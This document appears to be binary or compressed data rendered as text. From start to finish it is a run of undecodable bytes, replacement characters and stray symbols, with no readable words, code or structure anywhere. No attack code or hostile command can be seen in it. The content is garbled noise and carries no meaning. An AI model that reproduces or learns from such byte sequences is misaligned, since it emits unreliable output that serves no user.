�<���/]Ȝ8ˍ)��@��h�.��� ����� w��H7 .�Ԩ��}܉��\��J��y�X9�.ݠ�Lv]�Y��\��i�+��i��7 7�I0K`����n����3=��Z��B	���� ���`�֊�>�	`p�0 ��oP�9拙����wH�~.�%����k������>O�h� �>Pnp�d�c��w�X�����M�$zÔ9�s�����+�d�Í�����l=��n��O����ܱ���n�����M�'zӕ�ZJ���2��;|�X�Պ�"|��a @�)L��cۙ�qǋY��Y�P�񭱦(η�*�T@����!�Q��`�����Y�ٯ��ڈJ��O_�%:���ԯ���J��M�䏻��K���ҕɐ�D���������ߟ�hyǔ��)호+�<J�Q� @�lM�lw��P��*���{yr��X`��8�+��i�Z�����S:�]�h��k��,�_i�g��z1�,�����Gی� ��x�j��Q�G��_����|��-����{�����y���Q
��0����ڑ	N-�­��:�ؚĨ,9 �"	P����W���͞��<�Ӗ��g͘��,  ���+6�
��X	�g@��*�<�����2��"-� �.���G~�؊���� �������w ��2�����b�([J��,��|��r�@^���RN�ְ���
�ٙ�R��_����\-Z��=Bʎ� y/ș ("i�����?��������Z"��/���?��(�#�/�O��ӂ��9�Yޘ1���ؚF�����a^ށ�e��J$E�/]����Z�߄Y����ތ�R�T��nM�(��Cʢ}�������α�_��y&����������92 /G����.T:#�I�nm�^B���/*Ȯ���Z�#w~�#��S&��2I�)8n����m	]�;/1K�.�.���8�J�����k����9�!������9en�y��������P�	�i�����ʘ�*��84b���������&������J��z8Փ9���|"�09;����98僛�������*0���o�����9?��X�����	��=���x����պ����1߱1�y�9H������Ù�i�f���+��Z�y��J*����i��8�'�3�w)�����R���=)��M ��O+�a����o3����0>�(�3���
�����p/�=�	�p2��VL޹n�<�չ�����*:I�1`i��>Wz����d43�|����G���!�2����Ԉ��a�6��~5.�<c�h���7�C���ϫ��Mٔ1�P���H J���\��2�/0I���)Ø*
�,,�Z��H"���t?���;���6�?8�3L49��t��_9��4��@��wo�џbP7� �I��B�Z�BLݏ��򣛃
���L��B{2����{,Z�&���m>I"\)1YJ��M��1MS��^�>2٫��(�1�NX����^�q�R	��)��x5��O�|�.Ę;��0�����)���I�n0Я�a0��H�'I��TC�p@"�l�D|ę���@	DA���*�5���/٘�U��^H �6�ERt��[��\3D���_��	YaY���e�J2D&����ۂD�tFpҒ^����w�?z:!����
Ȉ���a8�*Ԙ����s.�嘔UY�Y���g>�֏�D���O���G�Z �~������+`�3����K���e�T3���6tE��\�+���I�����&t\��鮹�����~�ޙ)]�d9�����s�O ��eXZ� ᭽u���E���Y���_i����\!d���&yC��^��T�d>�c�Q�~�*9���3�^]pZ��GCcBy��!_��N�5��r��Шi?�t���wj��P�?�ɝ�QBТZ����ijXb>��D����*��*�M�����EL^�t��J��R�Y2a�T��Z�h�S634y6�V�&&D���N�c���OF��Zl���DW�)�1��]���5��2���6h�Eh�y�'�E�B�fE�Ii�G�&:���2��F>�c ��xC����p�S�6W�!v�M��| �+�K݊���?�/҃�� u��f�V$��V��?�����6�Ņ��;�?@�w�]���EiQ�@�E�&=܎����f�U~n��6X��o�f�L�X�(o9���_o������V6ŵc�!�4�����;V �)j�N4��T��︖�*n��kxln�D2��fk��0����ed/l��Pi'���J��33Y���f׳��l�:c�9b��`A��X�1��a����#��(�0�	�L�CS�joV�n��$�<ieiL���P�$:ff�A\n�T���Ʈ$����?��5�%#y��wf��t�x� bE]1I+�Zxm9�?�y�ge��y��y�*��Qy�7os���19�釛�֮�~9���t��Pc��&���. ���}�?3����Wb9�|R�����y�<���a���ǧ`�f��7L�/R��==��
��J<9�T�{za�����O���U*�4�]�C�Ƥ|����.iՌ�FRM)�&;�cضPܟ�9 Rm���D����KM�J�q.i�ݳlQ^��%�٤�m������IlQ-
"�y%w�y8Y6�2�dBn�}�}L�8y�8�t!���q�Q�MkZ�����̄LiW�9zL���������to�*� Ƥ�����M�����1y(Ξ�0�xp9�Ч�t�jE��nA[������<�L�����5k�K�,��V�9@��w�hr[c�8��@9"�
�wM�#�J���tϟ�� ��8Ȁ��B��V�����>�Qp��
�]��3�oJ8��"|�KLY �����)aܘ��Jycc89�W�~Gw��n��@�9l��j?��5���A�lͦ�d�D�����$�9��E���a�Q��.6]��p;mG���
UT�3�3~(�=��ᦊ�㿙#�k�j������$�)Vz��A0+d?g��. 	�+��>/�� "#8��pn;Y#�r��sz�$2vj���#Ȭ�b(n0`'��f�<�;>�* ��d:�qJkꂔ���5|(R��#��p�{β�"%��滉�� 7~ @��z���w���&*jt�	��*�)�%�������;� ���������wQ�^����J�)�'rX��~|�D���d؆c
��2��\�ν��	υگ�3z:g$��:>$�Y�>�JL���>Yv�9!���e�p�M�ߊb�C�UZB�%���z7�)T>��%`���A*�i���d��ʵu92�c�*�G�šZ��E���N����Vc|��ƶ̰��2X�7��@*\Z��u��iƎ����[�d�.B�M�E�w�!��;�[X�_�����Β��1����L~U|7��`'J`��Ы���4`��-�T���&t^�@~:��s{�P� 24 :v�E.ܜe�9i^;�k�x �BTz�+Δ���e& Й�P�7�AOA���J'}�9L}e�@���G�wp(��*(�`�v�9U��;�7�������]J)
�#�@����	<ՠ��߰x*#UBi���~f�������=�ti�ZV�2�:\��Ts䬝�LǦY��޿wR�K�d��)��3COu��,�c���ɤ��jѢ�)����.����	�m=[��撓�3��q��P(�ڟ����>���
J���˃Bϛ�)3p�����i���Ƞlc�7�����M���(��p$ɭ���#�5%Hc���Ȩ���	���T����dϽ3��*�d��)�G�����c�����,����Ȯ���v��w��یa������l$�������#�<��8��w�i�;K�cw��&l w��$�9���훪����C
����|����3��#^��C)�꣛���Q�Y��ԭ-��E�^l��r.n_�&,�w�I�8�!iL��j"\';)���*Դo1C�n��I�PGe9�(��L#�H��b%�\�Iʾ,�F�%;e��r����)9vk4h��,�0~���4����	��-�Q���{4��f�l�:�[8�J��ȼ�i��.J��"���.\�M��#�D�N��w���I�����|D�J�G����a�n(�^��G%?
���5�P=��J�4Ȱ�@��	�y+�%���K�+Zp���?ܫ���"$XK�*Y�}��ud��z,-�bR#~��?>���h��XM�#�x
��/S`TG�qxJ�8ɬ팉q�J�BP�--'�����b�]�5�$���*T������j��ۥj�UuO�
��Z"��	�Y�}�9����?M�!ܲ�(B��*��i
�i��<���w�<�����	����g�M��ﻨ�x�^�"���7՛4X�z���x��� �	�� /�VZ�y��å�S�k'�I�� �~ҿ�9(�^� ��K7\z��9��h��΍�
�R��J�ĕ�ثC��
�
��RЫ)N�$��(،�(��(�XK��z�ΤG��<�B���]�9"�<�4� �<[��|�.���L��(*��Zb�ܨ[.��,����ȇ� ?������H[/��D!��2H&V|w�x[F��o�F�"�g������ī�~��F�Q���G��E���!A�H�����!��,i��S�y�	��U�H����� YfՄ�W��4}�����a�2�
6��gs[-��.��a� �3(� �X�n�P>���L!��ُX�&�N���Bqx�&;�Y+������n��ƹz��Rz�K��o�.h�`H��ɻŀ�%�ZH�6?��,��VϷ24i����h͗�Zo�	� )��x1�.h�{R]>/�w�
>�e��s���`��� T����TĎ̨�cT�8�x92]o�p�˸w -���
��������U �.?6�.o�V�o�a�g�k4�T������P{	���`5��=��2����|3ȓ@Hi�6lk�:k�+5Jx��r�
4���Z�����9["eC%�x�y��銕8�>3
?��# �@[�F�ʮ,7�s7Z�5rK<��2,�ȗ �P�2[�?�k��H��� ��$�<���3k[	w�l���?�s��"�x������႞T�b-a��I;ೝ+�L�\ɍɀ�`����?Î����뭤k����s�� ��J��5�?�p7s3<�?����M޼Y�5ƛ�+S2��˼�ʨ���ȶ��	W�r�-�!����+/���3ɑ�#N��x� ���� ���3�b��|
�ؿ ������Jٴ r��ڄM��M����,��(����PӲ)�󜲻4ͅ�K�̶��?�K��0�Dy�����¾w�z� 0���f��LN�TNW!Ұ6��6�t��ۿ�۵�DH�d�*;2�3?)���O��5�x	��
ߌ���Q#2s���˺<ȅ�3��1���?����(�P��|A+�P�����Ҩ��L,~*Iұ���t��TBwh��X�3?�	�(�,�2��˄A�;����<�?�����H��M�(
)�2�����O�4?�t�TM�0
=;	��D�늯��&$��('���L�|��;�1�k/��'��y{��`�|[w�p�� ���� ��t�2Î��K��DKA�<M�MY�H��A��N�2A���|��G�����1[��+A ���*�Q����&�L�j���9S��������0�p�rۿ�p�������H�w���;������I��E<����t�@J��2�|��hƍ�	�5O,ÿ��GK�΄��|�Gk+�*S�]�0k���� ��[�+�D	�:"��,8��}��4�1|���*�X>#�i�t�D,��#>sM����?�#��\�w_[�(TO��2�H�H7�H��[�h˰���3��#X�(�rJ(�H��ſ�z��A��<?��>�]������Y���0�%���+C��$�8	u{��l������3�
�39�۵�|	�5J�,
ϰ���+�"�ٹP�$���+��z���G�<���\D�'h
�D(ٳ ?����ÿ�Z��t��� %Ħ�X��]8	?S'��ٚ�D�0ؕ ��R��A����P]��BTݢ��Al��2�ۿ�,��ȵw\ܗ8���� �N�<��t�t�EQ�꟔h>_T(N_x�ɜ,���0pa OX	��������P�B�]�&���Y�q��ߜYM� ��Y�P���0��5x�TR,���G����s2a��Q�
İ�^��(I���ZX���E��x������P%�]�<��D�xN�++_Y:�+�p��
�M��Y�[��H[��-�P�1�=9w�U]�5X��Ĺ�2:�6�S8�	�ț���F�+`0�r�$�w��X��"�����Y�xQ� ^K����Ű	k��y��~�X^CϙM��P�`]s����M��Qu'u�S|X���#}T�X	!r�C��>u�uL��#V�7+� �1̞�`F�X¯0
�M߬xF�t�~dʣ���cT7y�%�G�M��WYh�_[هH�F؁=	���u�;P +�0N@�բÌb+����ʇ�~���M��@ϵ0�X	oM߃>h�\J֭YX�i.�_�5HҾ��M�2��Dw��Xc�)K���|�D,�Fsݽu]�L�X�,��9�{+����ҬgQ#'pӵ�Y�^���H�TQ��댄T�\�d]�XJ��Ў_��P�޲�tL*$�g�UݽM%���[��M�������8H�Ќ- 6(���j'h�'�/��P�X�X��#�xU� Ul R�&�R��i�Ͳ �P��2�dZ��mxV��2J�0A��ث�����Ʉhފ��*��n'�l�� ��Ȋ����،4�P;l�����H����V�Z�Dw�}	zm�K,7���x� �������5�X�����+İ��:�����	�7 ��X�����Pˀ�NJ>`�����R�DFMl�glJ�[?�nJ�bu �?�LA�5���� k���� �/�ھ֚��,�p��bF:��O_sa0l�f���bu�w[Vn��m��%cVc$h`�T�|Lx��~��ܽ�QD艏h+�6�NƱ��X	� ��U�N�l�P���,kc��Lܿw� �/�i�nn`}�kV2�O^�Hi˕p'�;Oy���Պ�grS�eQ`��p��%�#���- H�b��v�g��Y32`4�K��GŲ߼�k�����r�2a 8f c�\��ϕ9S-�8��fff����#�� ���I�W�n�+�bz���	�t���s�2�d@���D��<	8�B >�	˘9�c�IC��?��j�mT�*�,fx(
��鼦W_��k�t� �W-���Mk���?�̷�p�ϸw:6�N����N@�?(�)��A_KxP�R,΀C�Wm,`��2WsI�7�m���g�l4BH�>�o^��\�������� Q�֎�9�7�[=�	���8�І���g����`���~ĿK^��P"~�.+��X&n����P#�������z�G�"�h��Ucz )���M�g�|{v&`}N}��?m&��~`�?�T�B�OڔY����,��M�`# ��X* Y6o�w�6`�ʈ�@e�VQc�x=`.���zw*���N��(�e<(CY5&�G=�-d�!~�-[���ʅ�����x��pXi���ݔ�6΀��` e�����!u��Ep�0)[}�mh�=��dLo=���Tے��-�x���gA�B�
(Ee���6���z6pw+J�ٰ�]��==��Z4�����J����DL�|�o�\L�~�oq=nr��O��v#h��o/����<�g_��ܼ�?WϝǷҽyvPKmA[{}2�������3�O��8#/��5��4w?�?=�	�(?�E�P�z~���PDdLW^O�\�xH�3i�7|߈ls��K��e����6"�i��z$Q�t���M/�\�	O7~�4K�x}����K������������˺�Ƹ\ixW&��|����H��w����ά�����[��\8t�@A7���Z������T�z/�X(�
�<�Z,�pi�ϕ�ؕ2ۍ�w̢��G�3����ck�"����`��Ϯ\��,@��L3�%x�G�����!K�=�q4w�i���OƔ���lD��&a);n/��n���ŋ<v(hM6��\�~�d�Ʋ!԰�-J�����%����>��AxLW����`�����A�n�
v���q\[��M;[������T�_j�>��A�0X��A����,Yּ�Dޫ�@X粔Z̛�4�
�Q�J�Wծ���n�hV����
�AOث����:k�>-������� Z��d�В�,�����^���8��,,���U��Lw�9 ���p���8qǛ�I�*��~��#Q���xG�&}�lȯ�|k�nk���lpG���C̑�\���Q��p��7�����lyʖ��.�&�]̄$q�؜0q.�i�9Lj�޸F�ߔQ�\��| fp�$�\Lǯ8a�"u���q�i�@a������#%�����V'qZ\#6���� �BPR:�a�^�\�j�K�����ڕ������U��Иќ�i"~Y��Ɍ��GPx�9wȤ�8r�#8��T	�7uz���d���ٝ���[�I	9-�X>���A�?q�I��T��.�ͬ^�����r��B����-�9�;4��_���4?�ʍ���������.��؊uW��S�����^�/|��ql�a
����@�s������ �y�4�aL���6�y�[(��[�Ÿ
L�ӑ��+Z��%�"��Ŝ͘��~ӿBL����}a�u���.�E!"F���	�w�8��3{�w�g��v�i�(,Q����Ι'�-�B����V豞�_��-�]*G ZIЎ��ԯ�x�D\�ϸj�����N�*ta�����8����x؄�)ي%��n�x�E��m0r����Cb��I8����9�®�L� ��Dj��Q�̌���TlJl����<�%��JrO�Ĩ�3\@�«꙳JH�������ڔ��o�?��/��ͤ~`�3�Dֆ�,���$Z���Q��	���m�X�*�xd	��r��Ѻ�w��B��(ϵ 	����߂�O]���Ȃ��;m�������ʙ.���S���9�������m�0�E��/���������0�v� o��:dA��'�+�S��(�m����)��
�������4X#d$��d��J������vI��2�ߤ ���گ*El����ދD�a�7������� ��2��rm���,����L��A��Y��+�"��Y,�-,�-[�в`(��1����.�{��w[(�O+��J
����o�Z�3�	4��YdŐ �³�v����
�;��]����9��5Ę������'�����C�L�ɭZ�B!�q!ez����P.����ڄ_Bd�߭��J�����z�ZZ�8G��i��@�2]���Ȅ8 �6���^�L!�~\ .o8���Y#�0�?#�1����Ա�%�"�Y���v�	re���l�v|��c��Q�h�Y�g�Ý�� �/�_��A.U�ڐ��w�
�rZ��NUg�n���-�C�Լ����)%��}�vDn鷚��,�ͯ; xb.�Vy��6��
�L������#Be' �
��x���Z0aH�-������σ���\�`!D����~&؁ɇr�A�Z<���wݏ����	RW��H!�t�~�{��	ܯV��N���[W�ݓN 9hʍH�-.�=��(��`�ӢX�bj˔�	���'����9	��o���{'�����B?������=ON�����w�+����G��~�	 ���ՉBO(m�,V�P\�-���Wq�싨 ���4������ʑ��:��x?w�.)�(�G]��n�����TA�s�*�f��铕14(2�	��@�������^���6������TE���u�0MA[v�R�o�k��,<�F1���P˄�J�ْ0��j���Ӽ���."|����i������j{�\�	XV�"�M[�vd�ƛ�`���	Ϛ���e�Dѷ!k�T�G�d�'���
w���Q�HI���{���mt��A�k��l�7�P�^�Mٮ�z�wE�&4�MUͱ��kc�q#ו-�c��OCwk3�A.�9	��f�bӧ����v�疉NgL����-�����(���4��y9F8���s��ޟ��؈���݅5���TіA���-pR�QHJ����ʶ8Hh�ڼ	��F�H�ϰ�HT�m�v��@ԴG9������W����l������>9���B�؋W�w�o�V�P�E H�X���JЃ#0]1�Y��X���:و���S�R�Ӌ�M�PN��Fd�T(�ϼG�������T�h��W��ZU��$���	�1(����\����I ���I�L�^}aeT��@��	��	̨������]ɖ��N�!r������ߍ`"<um��F�ϵ�� �D_T��؋��*�$if@�u��׼ �8���J�4�ϴ
�L꤂N���?x�ZNr�*���x���w�� �E`y�ܯX�*��?�o8Q�kn�\�����sE�Zy���a���u0Z���t˚ډ��l�%��vۨ�1k ���^�X��K�Bo��T�춈�~�JȮ樓�8��܈�p���A#�ha���,+��:�pa8���k�줲��%͍PH�L�]A�d��M����B���@�I%���E)��p\Չ��-�Lw�,������A�1���D�Q,ϡ��ciĈ��M�����{�wٛ遯��?\W�ы���ʂ�9ȶ,�y@Ը��M���L*����Ϩ)��7�M!�H��I��ɕ����̋"�JE����G�ލ���^������o��mz����= ����ڏ8�5X���L8�	q9H����%��Y��8D�)yo�:���Q��H���$��8����l���8jVX������	���
n����4�W�E��)@籈�L�ŀQ�@/�\o�tKB���\Uv���C4Qq�؋��Ɇ�
��*�hw�4U�@8��-�G��F����/�k�F��B�QaH+�կ��Yu�<T���ݍҁB���z�zo���|ow9F���H����- �I��A���`��rș�M�t�.��֠��lz���aHJ,�*Є��e�
�1`���Qa_��UɄf!m��x ʀ����򑢍�I�
ΖH�hٶ�Ҟ,��|D���.�M����!.vK�(G�bݞvk�L��4���D.
|�ʄ*|�]Hw��� mt������t��l�� 驢��h
��;��!�<�+9�7�
�ԣ>�c/�͚̬�A��V�MȮLȄ��|�taI�\}WK\��Q`*��'N a�¨N!$��1�h�I[ؼm:�B�b��~D�����?����p 	Ru�T�H����h	H�J�p�)�e/�J)�U)�A���;���@����]IzjX��"��̢��b�����/�� !�Ō���h��$bC\�7M�m��C�w�wE)�LK��'>�λ��ed��#��>1���/ ���>�>����������:�&�؈�p���f��b�8#�x��8*P!(=e&q�(��?��!&�)_�Iz
�TX���M(PW6Aa�f�d���Ԣ��0ni�\��q7uK�t���b�O� 	��%��}Z�~��~���C��^֏e�Iz6�My�|Ջr�JCzE��&ؐ�/��.�!ϊ���͌�jzv̗D̗lȗ�a	d՘�\%�6r`��6n�'�w�����E%��".\���;b�b��Ne��/xf����!k�krA�TIu`��|I�ə�(�P�m��x��'ʸ�;�����������5Q8ȯ��s2�G�y�x8j^��!z<�\'yvK�D���:�K���%ŝ�RR�U���8����?��8�z!(BpR��hK]�rbǪ��K��8"�#NҺ����	yn���̲��H�`�3����'�����&1�s����8��I�M;i�?i�}��Ķ���wfh6�ti������ə�����,��TH��'�`Y��{�{"�w�~��7�h�Լ�
yN�JA����Jb�W�.�S��@ɻ��M�c?�,�{t�ܤ��N��Ȋ�V�Ϙ���g�K��i����P)��� Ҙv��7���O)60�&$|Mf���!�Y������|I�Z�e�
 ��'�c#ʜ����"  �ʔ�눟<nG~�.O<u��o��/�>�� 9���Ϝ��TH���HAN!�H@��w{(�M4����H��i�Ȥ1>��:;vTn2'���.n[�?殹�B��z�N�l���3��\�������1��K��N��	�^ʽ^m�<-����;ABaC��Ni���������~����%�_�����A�=��OH��Ȅ�@P]��e�M�&|��D}���0=2�0.ώ��C���	���֭��(����@�=q���<!�$>X��W�z7A��"t./���v˗��TH��I�ww� ClOC�d�����O��ۈ�Ԁ���1C�uEۂ~(W�M���f~��k��I���l<�v��A�h�Sn!L��o�:�I��ε��3L�^��t_���L��b��c���T����Gp,j��O�b�l�U����ICu���\�Ӝ~�}�Ա*���N.������o���������q����o�ˉ�b���R�E�c ?�ŀ1fb�>���'�k���������]L�<!C<���֯`�q��s�,�dw�$�<ϳ�@���'�,�s)戫�a]��O�(�T�U7���� �ߦ2�:3�d��^���H|��d+o�o��Q�lj��\��%��(s�l�Ӻ�����t�o�8-���ȠN�0Nk���d�~w² t�;ڙp'_�{��	Cw+N�LȪ��hD33����s ��;~��̰.Z>u$'qVT��{i>ٓ�I�|�ӆl�8�_e
y
H"��nI��[����u�l��u���u�Ȳ|s'�1�3y@k{�T8i*)�UwlK�����H��3+�E����F�M5i��j�������Y×�a#�2#W���6���?�=!)�h�!7�8��vB驈�?����N��d�egF�䳯3�*�~{uc����I�pHy�T����l�{_�F�����6��%��~Ĉ����Tp�������t�kG��r|�fW������	�����IO���t�a�.���uK���DЪlz��X�j���-�vm��l��� �,�-�-ӝ~q{/wG����D9���Pn+~��������BI��6pO
�6����x�.��u`���ט�.X��j,�s��^�n�i��M����(��n���AFa�	���o^�b��*��}��
*�kD��j�:���	��U�Q���ӻ�5E����i�6�mB�bI�Ψ�Ɩ) �z���X#ͺAf�^�1+�S�!��j?�vYI��@���Bh�$� ds��p'��`�L��C�c��3�4�E�ΚJI�5⢙w���B��]3X&�'*�6 0L��B遊,�Y��v8�3���	
��\���� �L��DJn��Ǣ��x�"��z	A�3���UCi=c�@��f�I>�<{�{�[E����\��S,�����F��
<)���`�n@�f�κ���$���
ی������:Ǣ���L��]<�Ӆrܫn~`��04���jcæ����(��(�ӫu���h���ٷ�z�MؓҊ�g�]�,U��~�m�EWB8:��ͪ
q�Z�Z��w*���Q�a�d���)�r:���)?L��	�}����}�갢�0h9�z|�Di��g����ĸ����`�j�l��vi0������u��&�~������� 78LRG�b�]�DVQN(�R��]l�/�ۍ�&1! �d0!����iDR�5��С'�s|[�� 
�v�J3��8�(j팏��%�f/��*�"R� �3�x���t�%SC�;��.h��w��O�#��Eo�X��;�D�- g"���hwH�p�UW��^��Ā��A��j���J`����0�:ҡ��oÇ�Dx5i��_ս!���@[�γ-�,��aZ
��z����D&�7��'�f� ��?����3(�a��-�`��{Ɍ����P�(��&�O�w��0���@ ��LO������ ������؂��;��X�QX]V�	�`)��(H�<����t	�;�i��4Yݷ|��oBQ���R���M�H���:����	!̮�q�@���&��e��w��\JJ��l��`Z��h��
�&��l`�ϩڸ������.�|���P����Q-���_%#	`���J��
�������z�,�����<L �-��,Tq��z�H�^򗤓��ĻM��
����	[�w9�c�Ăےo�BH��HLX��U�
,l�ꔉJW4���V���t�����4u�gT�|h�	�<��P~����ġ�,��7ʉ��a��S͍�1�z��������S��+��w�S��ԩ���n���
̯�@L��=R\���`K�xjA�d��3؃�h ��8��B����M��=\�;h�B��qj��i���[��j�|��+Ȅ I���+𳵉�zI��<�����R��T���t,��A�'�����@�؉��OD�߇:.H���H0; m���� !�(:`\U��-�D�帣3l}���%��@' ���I䩏�����聝 �L�n�0����Ȉ��ߋ�h��w(��`h���Ӕ �dJ&�ʎ��B�rU�?j�5�<He�������#�]��z���i�A�N��DT��h*A�8
/�j@�mI�yJ)�!��h��Α'�UQwp�ߙ��]�󊦰I���_��9����S�DNȀ�����N���ض6T��Yfٹl�Ԑ�dD�,J�܇XL�&�oT��$Mj��@:5
茫��sx��
��v�J�����@
h�T�R�{�4#�3�я����sbw����ؤx�^mNu�6�٬���r��Ǹ[��BĻ���]P�} ��b��l�wf��h��G��i���я��?��Li�WKA��h�m��Bw@�����߅�,���zeK���e���E�>��I �
��*K���<�V�A���H=>Ag���J�`�iB���p��޲�_@³U��T��&�uJܯ�S!n0Oh����U��	M�
	�/��V�5L%�o���,qɰ0��i<��~ʜ؍w�6�μڙS��g�J�9enۻ�Hw M��5ư	��ꟕ)������@�����,8�9*��{͖����'�}X~��=�%�dߟ��0ֳJ�
H��f9z����)m�T��Q0�5�4�Ti&L�v�}�jF�
��������6ɵ� *�l=�M�8Qq=7��p�%_$��J�q;��a�i�.�(�R�j۲+j�ǋ�ț�m��d\�h�FJ%��i��fg��M����ʌ��و��h{���Lw�d��Ou�*�nG��*r<�2��v�xg
F�e�L�	�τha��"�C��i�8�N�d�ͪC���M�=g��,�ށ3,��l�\G�(���v�^#Bn�0���)FE�����R:bic��0L"���\f\�Ȣ��H�������	q.x�ziy��f��>�݆���ic�ˌ0(�j�����ކ��,d��O.!v`�4�,�
6fZ��R��C�غ��2'a�	=0�|����߬ق�$���z�w����؃�m��js�ٿ�Y��꟎�"�ʸأ4���V��ָ�z���e�ឋ��0(�L���y� �?�xf�.|�阃��H�G�	=�1h��������8��y�E��¦���CΩ�<�A��,����*�_fP#�!	��L|g�x�9��?�z��:gj�;�ǅ��(��%�E|��=%�mĬ�H]����d�j�ē���d*KP�e� >��(�lX��/0���i�'�����G��(��(N�y�ً��Yw�i��銼�y�Ē�x��h��M��{�D���AƆI lb�
�^'��셇�v, �����%0�ǩ���1�R
XL&0����h7�'a�:�8%��(�Q�<���䒧��P��������J��8� � �΄�m�q��P����Z:�
���Fmi�eZ��j!��I�}���q O1�� ��S��O�$���2���a�Cn�ȸ�����3*�#�KRA|>��v	ߘ%>4�����$�	��`
���;���"��'�w=�qb�v�h�z�Fr�F�~�؛���)����嫇z��.����:;�d*���E�H��M�H�̗j�����C\;�%,���1��b8%�Ƃ���{�[�-C�#X]b�s��2y��i�����K�*��r�ꔙJ��ɺ������8{4LZ���;�h��ꂠ����{"�`bz~������G��i�4`��d���ǚi�It;����s<g�~��H���wd����\��N#�����`�H���!wԥ���ܑffx������&姝�HV���ͽƇ	�[�/�2N�6��z�=�M�~�v�4�!�
ɞ���:Ÿ�ʛj!�������z���附�M�µ����0�/�Ɲ�O�H��YR��i������֟���)�z��X�z�z�b����wɄ���Rg4�ev@�(x��é�^���}F�3=�5�ڜH~:�����?�O2�2.���h�b ��/���mvܻ侸�B�β�J�����I��ڡ�m�=࿃�w�J�����6~&�;b�� ��(��;�q��3����O��߳i���<Y����tK�{)^L� fޠ�jd�Jj��;v=�B��&"p���g��'�0�����9�����?�;�z���䲸��Ѵ
�{��q��tj���+���M�<���x��(j�
dy1������H"%g��?<��c�Q���]�[��߹����3�(�����#_�IA��󑬩vݩL�C&�X#�qt�c�m�+�)���Q�>�w���[ۺ��ͫ_ի�N�0�k��ܬ��vf��	?F��	��8����D���{�e������j_j�a���W��h�j�08����F��}��s�N�]�bp;�/y����z��N��Г��PN	1��H��}��q��ؒJ���"V���b��/����5h�6.?���?iP� n���i1�(���뤁'�����Ь�9b@��>�і[���vС~����<����IC�(�!�M�ť������wp�ƲNb�����h��LeR���������#�J;��Q������5Ḋ�Q�.�K��J���,}��[ڣ�!0(Ȉ8B%Q۾�C1�<*e!�e�Y�]������,��/ù�;���:!��q�`�d��ِ����������Z� i�R��|Y��CN�ʄdA*��Yd��.�"�)���k����,W���#8��H��M������*�̸��/��q�/O�,����
��w���|��ꕦ����@"�"9}* 9A:���ݾ��,W��KҬ�Y�0�)�Y��M�l� }�����A
�/���*��P����ˡd5H��++`.�+��Y�s��5�2} $H�Da@15��MҬH%T1=� k�%���􌵜�9ٺ�L��0�h��x�'��W�`�&�v�?)���ˏf0�\���5�G7s�3�H��o�����^��� �����C;͑ɶX�.�_>3U�����4��@��wV��\�HZ�=[��Y�J�
��L�fg�1$�z<��H��@��"�(��Y8r�?�l���Pd�x<ն����]��( ��hN��)w���=�ƌ�'�`�ѩª��?��O�,$�7-OsT@�E7�X��1�y���]#m��a�ȱf�ƨ��i�:�����U�q�zhCп��x|�^�����`�Ag��(����H�.(|x���G�1Ts�p4ƂG��4`�"wo�5ER�Ys;:{#w+tY�j*��Q��i.���Ht��|���4h�
�EϢڀ�bY�%͋v>؇J��,^�����S_	u_S�XuP�EX��9�1���o�2-�1�Gx�ʋ�ȏ�ɦ�
��-�>�4T� ����Y@�0H��U���BP�ůL:�qy�����$p̡ �P�\,П���1S1�yD!h�����Ƨ]�*��������	�[]�� _���S��&���~���[��V!|���"*�a���X���側%�V��VL�v_w?�X��:��`��y���{�:� �-����	E6E�
��2��-8z��h�����
lj�F�mc��pT�λ��l��5�D�w���X��4 o��� u�@:e���x�O"�|xS�y��^͊�c\�1�i����Gnz�֡�W����֠�t}o��	�E�J�ʌZ�^#|۴��,~%~���G���2��x�j.Ռ�u��K��z��h����0*i��!a���l*ͮ��zJ�����2�{W��wl+��/F�bTh��7���m�Z����r��C�v���^��l@��J���!��ۤ[���H�	����PU��ۍ5Gr�p�((I�=*��Pa�MMz��.��ϫϺ��z���� fIoY,����rW��8��m;��m�a�c����A9���:��������w8��U2�aRU��g�4�3wCv�"�Ƅ��ΈY�j�ߴ�I	Qt�갲<1�b��4�9�!�&=ܟ�w�JZ��Y暪��w������������u[����*�8�_��WD�������Q�d�8/K��h��ɲhH�Ȍ(�m)WÄv��Q��[	�n����}����0ӛ��_�&����!T��r(� �v��դum���B �����Ӳ��\�y��b������9�PW�rmK̺�����r<_��:̞�b,K(wl�.ޚ����w��\�"m�N�*�rRڍ�b��=��`�E�Ӯ~����l���y`��ԝ����a�w�Ÿ�:nRH���M�m�َ��+f�#%:���Fb�!�>���Em�����o��9�_�Nj����a=g.k(�:,��#e>����W.~e¤��1\4�{M4�g�/�0^���l�6�wd;�<�"7����K�O�J���KQy�J��<*/���Q�����ļ�:@�E��V�`���L��8��<w�t��ˣ��l� ˝55�i�m����r����e�\)�$9���K�/&1��C����zQ�o�Y�un�wc�5�������w\���i5����Cc[ⲅ�ۺ!���i�-ߙ�G��������Ʈҿ��L�%uÂg���u�q�6%a`)�٤%s�[sz�;�).��L�fؕ��� ˶�J��ye1�=c����n�H��|�JE�˖����$g�,�[�9�ރF��)�I�l+�/�V��!qa���;We�=7\�= �E�}����#�
�Eʞ���i@:4����i�
�I���X�!�ռ���͈˒<FwՂ��H�'W�MJ��G��3�r�@�����դ��?�� ������m�����E�zL; ��Y�o29�x�`a<���3����y�J2ۘ]���np,/�o稊Dl���:���j@C���ƣV�,��		9��d���xy`,���*�Ĳy��X���^V)Ë<�b?��j�X;�ޑj|Ň�)P\�����Q� ���P4YС�D��j�A ���D�h��>���i
�M�?~�C�RZ�w�;��Π��\���l�B:����B�`ț�����`��d���h!,�.)c��j��v%�TԖ}� ����D�SrZ�Y����QQY1��\h����H�-|��$�ý�*ֲ-�= �e�|�Pl�3�B�M�`�-m�Ç|�	~f"bʢ2Z]!�j�٭��sʫ�Bd�s��r��������r��x P擥�0�ȵ���wy��><9�y���O��+�pZY��N�z"����
*�_@�2ݍ���QwƱ����g`�&�d��):�S'*��z'ߵ�KSF���`n����ۼ^��6�Y%��9��y�*�f�.�B��
��.����S3�Er��OB��$Ad<p��F^�(�Ӻ����`;bԕ��V�S����H�<��|�+����n���X[OA��;�����<d�O�뫥�PGd�:j�ۯ�Y�c:�m��^�B��A$9ax���D<Ɇ:��F�ʏ�L����t1X==���P&�i�*9������w��kK���y�^:�����ҫ�#ҋ���.֕K�iP��N9��n�_$��W��C�>۾ H�"�\����lT��
